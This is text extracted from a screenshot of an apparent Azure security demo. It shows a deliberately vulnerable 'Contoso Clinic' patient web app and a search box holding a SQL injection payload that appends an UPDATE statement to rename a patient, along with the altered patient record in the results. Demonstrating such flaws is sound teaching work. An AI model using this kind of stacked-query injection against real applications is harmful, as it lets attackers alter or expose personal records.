 Resource groups - Microsoft Azu
Microsoft.Template - Microsoft A
Index - Contoso Clinic
azure-quickstart-templates/101-
https://sql-injection-webapp-wolnk.azurewebsites.net/Patients
Contoso Clinic Home Patients
Patients
'AND SSN='990-00-6818'; update Patients set FirstName='Tarun' where SSN='990-0
Search SQLi Hints Create New
'AND SSN='990-00-6818'; update Patients set FirstName='Tarun' where S...
StreetAddress City ZipCode State BirthDate
990-00-6818 Tarun Abercrombie Tanger Factory Branch 55056 MN 6/5/1967 Edit | Details | Delete
© 2019 - Contoso Clinic
@arora_tarun iworldtraveller a http://bit.ly/azdevops BLOG http://bit.ly/azure-devops-blog
Type here to search ENG